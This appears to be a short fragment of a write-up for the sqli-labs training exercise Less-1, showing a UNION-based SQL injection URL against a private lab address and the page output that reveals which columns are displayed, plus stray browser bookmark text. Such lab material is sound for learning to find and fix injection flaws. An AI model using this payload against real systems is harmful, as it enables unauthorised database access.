 Less-1 **Error Based- String**
192.168.75.140/sqli-labs/Less-1/?id=-1' union select 1,2,3%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1